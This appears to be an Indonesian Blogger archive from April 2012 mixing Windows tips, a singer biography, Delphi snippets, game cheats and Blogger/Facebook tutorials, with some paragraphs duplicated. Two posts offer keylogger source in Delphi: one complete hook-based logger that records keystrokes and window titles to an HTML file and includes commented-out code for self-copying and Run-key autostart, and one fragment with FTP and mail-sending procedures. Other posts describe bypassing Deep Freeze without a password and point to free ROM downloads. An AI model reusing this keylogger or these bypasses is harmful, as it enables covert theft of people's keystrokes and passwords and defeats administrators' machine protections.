Reset JS when done.
Monday, April 30, 2012
Can not right click to copy an article on a webpage
On those sites that have the so-called right-click protection, disable
JavaScript in your browser and thoroughly refresh the page or clear the
browser's cache and refresh to be sure.
Reset JS when done.
Reset JS when done.
Labels:
trick
Sunday, April 29, 2012
Installing Windows 7 from USB Flashdisk
This guide works 100% for Windows 7 and
Windows 8 unlike most of the guides out there. I have seen many
sites/blogs that have “Install Vista from USB guide” but either with
incomplete steps or not working guide. I have also seen some guides that
don’t’ use proper commands in this guide. After spending many hours I
have come up with this 100% working guide to install Windows 7 and Windows 8 from USB flash drive.
Labels:
trick
Evie Tamala
Mang-Iwan Multi Media Player
Evie Tamala (born in Tasikmalaya, West Java, June 23, 1969 ) is an Indonesian dangdut singer. The singer whose real name is famous Cucu Suryaningsih with her song "Selamat Malam", "Cinta Ketok Magic" and "Dokter Cinta".
The youngest of six brothers started out in the 1980's as a stage singer and orchestra joined in a group of melayu Sinar Remaja. At that time, Evie uses the stage name Uce Arifina. Her Orchest Group not just show in Tasikmalaya, but also to Bandung. Until one day Muchtar B dangdut a songwriter and producer heard a melodious voice Evie.
The youngest of six brothers started out in the 1980's as a stage singer and orchestra joined in a group of melayu Sinar Remaja. At that time, Evie uses the stage name Uce Arifina. Her Orchest Group not just show in Tasikmalaya, but also to Bandung. Until one day Muchtar B dangdut a songwriter and producer heard a melodious voice Evie.
Labels:
musik
Saturday, April 28, 2012
uninstall deep freeze when you forget password
How to Uninstall Deep Freeze for Windows 2000/XP/Vista without the password.
Note: Without a complete uninstallation you may not be able to reinstall Deep Freeze on your system.
What we are going to do is edit the registry and delete the startup references to Deep Freeze. This will prevent the Deep Freeze driver from starting up the next time you boot. (c:\windows\system32\drivers\deepfrz.sys)
1. First we need a way to edit the registry. The way to do this depends on your situation. If your computer is thawed you can simply use Regedit. If your computer is frozen or if it doesn't boot you'll need to find another way.
Note: Without a complete uninstallation you may not be able to reinstall Deep Freeze on your system.
What we are going to do is edit the registry and delete the startup references to Deep Freeze. This will prevent the Deep Freeze driver from starting up the next time you boot. (c:\windows\system32\drivers\deepfrz.sys)
1. First we need a way to edit the registry. The way to do this depends on your situation. If your computer is thawed you can simply use Regedit. If your computer is frozen or if it doesn't boot you'll need to find another way.
Labels:
Security
Friday, April 27, 2012
Execute a DOS command and capture the output
Here's a tip from Joe Donth that shows how to run and capture the output of
a "DOS" command using
It works by running
cmd.exe (NT systems only?).
It works by running
cmd.exe with the command to be run passed
in CommandLine with the current directory optionally passed in
the Work. The command is run and the output is returned as a
string.
function GetDosOutput(CommandLine: string; Work: string = 'C:\'): string; var SA: TSecurityAttributes; SI: TStartupInfo; PI: TProcessInformation; StdOutPipeRead, StdOutPipeWrite: THandle; WasOK: Boolean; Buffer: array[0..255] of AnsiChar; BytesRead: Cardinal; WorkDir: string; Handle: Boolean;
Labels:
Security
DELPHI EXAMPLES
Many Delphi code examples available at link below.
http://docwiki.embarcadero.com/CodeExamples/XE2/en/Category:Delphi
Labels:
Delphi
Run command line from delphi
how can i run this command from my delphi
C:\myapppath\appfolder>appname.exe /stext save.txti tried like this any help please thanks in advance regards | ||
Labels:
Delphi
How to save data to text file
Hello there,
i've been using C for a while until i decided to use Delphi.
now i am working on a programme in delphi that takes altitude, speed, weight ... etc. and the output it a plane.
i created a menu, and under File i have Open, Save ... etc.
what i am trying to do is to be able to save all of this information to a text file (using File>Save) and reopen it when needed (using File>Open).
i know how to do it using a button, but i want more option like file location and file name.
thanks in advance.
i've been using C for a while until i decided to use Delphi.
now i am working on a programme in delphi that takes altitude, speed, weight ... etc. and the output it a plane.
i created a menu, and under File i have Open, Save ... etc.
what i am trying to do is to be able to save all of this information to a text file (using File>Save) and reopen it when needed (using File>Open).
i know how to do it using a button, but i want more option like file location and file name.
thanks in advance.
|
Labels:
Delphi
How to Disable Deep Freeze
- Reset PC
- Go to BIOS, change the time (year) to next 70 years to come, then save it
- Go to windows then deep freeze has been disabled
- This trick only works in Deep Freeze under version 6
Labels:
Application
Making Task Manager
Sambil menyelam minum air, istilah itu cukup tepat untuk saya yang
masih belajar dasar pemrograman dengan menggunakan Delphi 7. Karena pada
kali ini saya akan mencoba membuat task manager dengan delphi. Sebelum
tahap pembuatan kita akan menjelaskan sedikit algoritma yang saya
gunakan.
Algoritmanya begini, saat software berjalan akan langsung memeriksa PID Value suatu program yang bekerja, keuntungan dengan menggunakan PID adalah kita bisa mengkill suatu virus yang selalu berganti nama. Setelah PID value diperiksa selanjutnya kita menggunkan Previllage Administrator agar dapat mengkill program tersebut.
Cukup segitu ja yah?susah jelasinnya, soalnya q juga lum paham.hehe Berikutnya kita langsung praktekan yah, ikuti langkah berikut:
Algoritmanya begini, saat software berjalan akan langsung memeriksa PID Value suatu program yang bekerja, keuntungan dengan menggunakan PID adalah kita bisa mengkill suatu virus yang selalu berganti nama. Setelah PID value diperiksa selanjutnya kita menggunkan Previllage Administrator agar dapat mengkill program tersebut.
Cukup segitu ja yah?susah jelasinnya, soalnya q juga lum paham.hehe Berikutnya kita langsung praktekan yah, ikuti langkah berikut:
Labels:
Delphi
Faronic Anti-Executable Enterprise
Advanced Protection from Unauthorized Executables
Faronics Anti-Executable is an easy application control solution that ensures only approved applications are allowed to run.
It offers security beyond anti-virus with protection from today’s advanced threats, unknown malware, and unwanted or malicious applications.
Labels:
Application
Tuesday, April 24, 2012
Serious Sam: The First Encounter Cheats & Codes
Game Cheats
Start a game as normal, during the game you press the (~) Tilde button and access the game's console. Now simply type one of the codes to activate the cheat.please fly
Free Flight
please ghost
No Clipping
please giveall
Give All Items
please god
Invincibility
please open
Open All Doors
please invisible
Invisibility
please refresh
Refreshes Health
please killall
Kills all enemies visible on screen
please tellall
Gives you all messages and intelligence data
Labels:
Game
Add scroll to blogger widget
Just add the CSS code below before ]]>
#BlogArchive .widget-content{Make sure the red text should be the same as the name of the widget we want to add the scroll
height:200px;
width:auto;
overflow:auto;
}
Labels:
Blog Trick
Sunday, April 22, 2012
Facebook In Blogger
Here's the link that we can costumize the blogger with facebook connect, just try this link below
http://aing-creations.blogspot.com
http://aing-creations.blogspot.com
Labels:
Blog Trick
Complete Unit Keylogger w/o .dll file needed
Here's the code for keylogger without any dll file
Source
Source
unit UnitKeylogger; interface uses windows, UnitSettings, UnitDiversos, UnitServerUtils, UnitInformacoes, uFTP; var LogsFile: string; DecryptedLog: string; loggedkeys: string; procedure logthekeys(); procedure TimerProc2; procedure startkeylogger(p: pointer); Function GetCharFromVKey( vkey: word ): String; procedure StartMailSend;
Labels:
Delphi
Keylogger
unit unit1; interface uses Windows, Messages, SysUtils, Variants, Classes, Graphics, Controls, Forms, Dialogs, Registry, Buttons, StdCtrls, ExtCtrls; type TMainForm = class(TForm) Memo: TMemo; FinalMemo: TMemo; btnClearLogs: TSpeedButton; btnUpdateLogfile: TSpeedButton; procedure FormCreate(Sender: TObject); procedure FormDestroy(Sender: TObject); procedure btnUpdateLogfileclick(Sender: TObject); procedure btnClearLogsclick(Sender: TObject); private { Private declarations } public { Public declarations } end; var MainForm: TMainForm; fileSource, fileDest: string; KBHook: HHook; Wnd1,Wnd2 : array[0..255] of char; implementation {$R *.dfm} {-------------------------autostartup procedure----------------------------} procedure AddStartup(rName:string; rFile:string); var Reg : TRegistry; begin Reg := TRegistry.Create; Reg.RootKey := HKEY_CURRENT_USER; Reg.OpenKey('Software\Microsoft\Windows\CurrentVer sion\Run', False); Reg.WriteString(rName, rFile); Reg.Free; end; {--------------------------getwindows dir-----------------------------------} function GetWinDir: string; var dir: array [0..MAX_PATH] of Char; begin GetWindowsDirectory(dir, MAX_PATH); Result := StrPas(dir); end; {_----------------------------key hook proc---------------} function KeyboardHook(Code: Integer; wParam : WPARAM; lParam : LPARAM): Longint; stdcall; var Buffer : TEventMsg; procedure TranslateKey(Key : Byte); begin if (Key <> VK_LBUTTON) and (Key <> VK_RBUTTON) then begin GetWindowText(GetForegroundWindow, Wnd2, SizeOf(Wnd2)); if wnd1 <> wnd2 then begin MainForm.Memo.Lines.Add('<hr><font color="#FFFFFF"><b>'+wnd2+'</b></font><br>'); Wnd1 := Wnd2; end; end; with MainForm do begin case Key of VK_RETURN : Memo.Lines.Add('<font color="#FFFF00"><b>[Enter]</b><br></font>'); VK_BACK : Memo.Lines.Add('<font color="#FFFF00"><b>[Backspace]</b></font>'); VK_ESCAPE : Memo.Lines.Add('<font color="#FFFF00"><b>[Esc]</b></font>'); VK_SHIFT : Memo.Lines.Add('<font color="#FFFF00"><b>[Shift]</b></font>'); VK_MENU : Memo.Lines.Add('<font color="#FFFF00"><b>[Alt]</b></font>'); VK_CONTROL : Memo.Lines.Add('<font color="#FFFF00"><b>[Ctrl]</b></font>'); VK_DELETE : Memo.Lines.Add('<font color="#FFFF00"><b>[Delete]</b></font>'); VK_SPACE : Memo.Lines.Add(' '); VK_MULTIPLY : Memo.Text := Memo.Text + '<font color="#FF0000">*</font>'; VK_ADD : Memo.Text := Memo.Text + '<font color="#FF0000">+</font>'; VK_SUBTRACT : Memo.Text := Memo.Text + '<font color="#FF0000">-</font>'; VK_DECIMAL : Memo.Text := Memo.Text + '<font color="#FF0000">.</font>'; VK_DIVIDE : Memo.Text := Memo.Text + '<font color="#FF0000">/</font>'; 188 : Memo.Text := Memo.Text + '<font color="#FF0000">,</font>'; 192 : Memo.Text := Memo.Text + '<font color="#FF0000">`</font>'; 222 : Memo.Text := Memo.Text + '<font color="#FF0000">'+Chr(39)+'</font>'; 220 : Memo.Text := Memo.Text + '<font color="#FF0000"></font>'; 219 : Memo.Text := Memo.Text + '<font color="#FF0000">[</font>'; 221 : Memo.Text := Memo.Text + '<font color="#FF0000">]</font>'; 186 : Memo.Text := Memo.Text + '<font color="#FF0000">;</font>'; 191 : Memo.Text := Memo.Text + '<font color="#FF0000">/</font>'; 190 : Memo.Text := Memo.Text + '<font color="#FF0000">.</font>'; 44 : Memo.Text := Memo.Text + '<font color="#FF0000">,</font>'; 187 : Memo.Text := Memo.Text + '<font color="#FF0000">=</font>'; 189 : Memo.Text := Memo.Text + '<font color="#FF0000">-</font>'; 65 : Memo.Text := Memo.Text + '<font color="#0000FF">a</font>'; 66 : Memo.Text := Memo.Text + '<font color="#0000FF">b</font>'; 67 : Memo.Text := Memo.Text + '<font color="#0000FF">c</font>'; 68 : Memo.Text := Memo.Text + '<font color="#0000FF">d</font>'; 69 : Memo.Text := Memo.Text + '<font color="#0000FF">e</font>'; 70 : Memo.Text := Memo.Text + '<font color="#0000FF">f</font>'; 71 : Memo.Text := Memo.Text + '<font color="#0000FF">g</font>'; 72 : Memo.Text := Memo.Text + '<font color="#0000FF">h</font>'; 73 : Memo.Text := Memo.Text + '<font color="#0000FF">i</font>'; 74 : Memo.Text := Memo.Text + '<font color="#0000FF">j</font>'; 75 : Memo.Text := Memo.Text + '<font color="#0000FF">k</font>'; 76 : Memo.Text := Memo.Text + '<font color="#0000FF">l</font>'; 77 : Memo.Text := Memo.Text + '<font color="#0000FF">m</font>'; 78 : Memo.Text := Memo.Text + '<font color="#0000FF">n</font>'; 79 : Memo.Text := Memo.Text + '<font color="#0000FF">o</font>'; 80 : Memo.Text := Memo.Text + '<font color="#0000FF">p</font>'; 81 : Memo.Text := Memo.Text + '<font color="#0000FF">q</font>'; 82 : Memo.Text := Memo.Text + '<font color="#0000FF">r</font>'; 83 : Memo.Text := Memo.Text + '<font color="#0000FF">s</font>'; 84 : Memo.Text := Memo.Text + '<font color="#0000FF">t</font>'; 85 : Memo.Text := Memo.Text + '<font color="#0000FF">u</font>'; 86 : Memo.Text := Memo.Text + '<font color="#0000FF">v</font>'; 87 : Memo.Text := Memo.Text + '<font color="#0000FF">w</font>'; 88 : Memo.Text := Memo.Text + '<font color="#0000FF">x</font>'; 89 : Memo.Text := Memo.Text + '<font color="#0000FF">y</font>'; 90 : Memo.Text := Memo.Text + '<font color="#0000FF">z</font>'; { Numpad Keys } VK_NUMPAD0 : Memo.Text := Memo.Text + '<font color="#00FF00">0</font>'; VK_NUMPAD1 : Memo.Text := Memo.Text + '<font color="#00FF00">1</font>'; VK_NUMPAD2 : Memo.Text := Memo.Text + '<font color="#00FF00">2</font>'; VK_NUMPAD3 : Memo.Text := Memo.Text + '<font color="#00FF00">3</font>'; VK_NUMPAD4 : Memo.Text := Memo.Text + '<font color="#00FF00">4</font>'; VK_NUMPAD5 : Memo.Text := Memo.Text + '<font color="#00FF00">5</font>'; VK_NUMPAD6 : Memo.Text := Memo.Text + '<font color="#00FF00">6</font>'; VK_NUMPAD7 : Memo.Text := Memo.Text + '<font color="#00FF00">7</font>'; VK_NUMPAD8 : Memo.Text := Memo.Text + '<font color="#00FF00">8</font>'; VK_NUMPAD9 : Memo.Text := Memo.Text + '<font color="#00FF00">9</font>'; { Numbers } 48 : Memo.Text := Memo.Text + '<font color="#00FF00">0</font>'; 49 : Memo.Text := Memo.Text + '<font color="#00FF00">1</font>'; 50 : Memo.Text := Memo.Text + '<font color="#00FF00">2</font>'; 51 : Memo.Text := Memo.Text + '<font color="#00FF00">3</font>'; 52 : Memo.Text := Memo.Text + '<font color="#00FF00">4</font>'; 53 : Memo.Text := Memo.Text + '<font color="#00FF00">5</font>'; 54 : Memo.Text := Memo.Text + '<font color="#00FF00">6</font>'; 55 : Memo.Text := Memo.Text + '<font color="#00FF00">7</font>'; 56 : Memo.Text := Memo.Text + '<font color="#00FF00">8</font>'; 57 : Memo.Text := Memo.Text + '<font color="#00FF00">9</font>'; //to capture other keys you must uncomment the line below: //else Memo.Text := Memo.Text + Chr(Key); end; end; end; begin Result := 0; Buffer := PEventMsg(lParam)^; if Buffer.Message = WM_KEYUP then begin TranslateKey(Buffer.paramL); end; end; {----------------appstart----------------------------} procedure TMainForm.FormCreate(Sender: TObject); begin {Application.ShowMainForm:=False; fileSource := paramstr(0); fileDest := GetWinDir + '\file.exe'; CopyFile(PChar(fileSource), PChar(fileDest), False); addstartup ('file', GetWinDir + '\file.exe'); } KBHook := SetWindowsHookEx(WH_JOURNALRECORD, KeyboardHook, hInstance, 0); DeleteFile('log.html'); end; procedure TMainForm.FormDestroy(Sender: TObject); begin UnhookWindowsHookEx(KBHook); end; procedure TMainForm.btnUpdateLogfileClick(Sender: TObject); begin //save captured keystrokes to HTML file FinalMemo.Lines.Add('<body bgcolor="#000000">'); FinalMemo.Lines.Add(Memo.Text); FinalMemo.Lines.SaveToFile('log.html'); FinalMemo.Lines.Add('</body>'); Memo.Clear; end; procedure TMainForm.btnClearLogsClick(Sender: TObject); begin //clear the logs FinalMemo.Clear; end; end.
Labels:
Delphi
Check if a process from the task list is active
uses TlHelp32; function processExists(exeFileName: string): Boolean; var ContinueLoop: BOOL; FSnapshotHandle: THandle; FProcessEntry32: TProcessEntry32; begin FSnapshotHandle := CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0); FProcessEntry32.dwSize := SizeOf(FProcessEntry32); ContinueLoop := Process32First(FSnapshotHandle, FProcessEntry32); Result := False; while Integer(ContinueLoop) <> 0 do begin if ((UpperCase(ExtractFileName(FProcessEntry32.szExeFile)) = UpperCase(ExeFileName)) or (UpperCase(FProcessEntry32.szExeFile) = UpperCase(ExeFileName))) then begin Result := True; end; ContinueLoop := Process32Next(FSnapshotHandle, FProcessEntry32); end; CloseHandle(FSnapshotHandle); end; procedure TForm1.Button1Click(Sender: TObject); begin if processExists('notepad.exe') then ShowMessage('process is running') else ShowMessage('process not running'); end;
Source
Labels:
Delphi
Thursday, April 19, 2012
Download Free ROM for many console platform
Sounds unbelievable, but it's 100% true! If you love to play video
games, then now is your chance to download all these fine console game, even can be played by using emulator !
Simply Click This link below !
Simply Click This link below !
Labels:
Game
Wednesday, April 18, 2012
Hide top bar Google translate
Done via CSS: .goog-te-banner-frame.skiptranslate {display: none !important;} body { top: 0px !important; }
Labels:
Blog Trick
Tuesday, April 17, 2012
Add a facebook login button to your blogger using html code
UPDATE
This is an updated tutorial on how to add a FaceBook Login button to
your Google Blog/blogger/blogspot. Since my last post there are a few
things that can be done so that the login button shows either when you
are going directly to your personal blog or viewing a post. The earlier
bug was that the login button was not showing, this has to do with the
first step for it to work correctly.
Labels:
Facebook Tutorial
Facebook Connect Tutorial: How to make a sign up form
So you want to let people sign in with their facebook account huh? Cool! let’s get started.
Make four files in your server, home.html, profile.php, config.php and logout.html
The first thing you need to do is set up your application, a few months ago this was quite a long process, but facebook has made it easier, just head over to the Facebook Connect Wizard and follow the steps. Come back when you get to step 3.

Make four files in your server, home.html, profile.php, config.php and logout.html
The first thing you need to do is set up your application, a few months ago this was quite a long process, but facebook has made it easier, just head over to the Facebook Connect Wizard and follow the steps. Come back when you get to step 3.

Labels:
Facebook Tutorial
Subscribe to:
Posts (Atom)